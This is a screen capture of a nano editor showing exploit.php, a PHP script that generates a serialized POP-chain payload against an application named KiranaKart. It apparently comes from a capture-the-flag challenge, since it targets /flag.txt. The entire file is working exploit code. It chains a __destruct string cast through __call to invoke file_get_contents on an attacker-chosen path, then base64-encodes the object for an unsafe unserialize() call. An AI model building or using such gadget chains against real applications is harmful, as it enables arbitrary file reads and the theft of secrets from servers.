 GNU nano 8.7 exploit.php *
<?php
// exploit.php -- KiranaKart POP-chain payload generator
// Stub classes must mirror the property names from the leaked source.
class Kart           { public $items = []; public $coupon = null; public $summary = ''; }
class ReceiptPrinter { public $engine = null; public $template = 'receipt.tpl'; public $data = []; }
class Importer       { public $handler = null; public $source = null; }
$importer = new Importer();
$importer->handler = 'file_get_contents';   // the "legacy driver callable"
$printer = new ReceiptPrinter();
$printer->engine   = $importer;             // not a TemplateEngine...
$printer->template = '/flag.txt';           // ...so render() hits __call
$kart = new Kart();
$kart->summary = $printer;                  // __destruct() will cast it
echo base64_encode(serialize($kart)), "\n";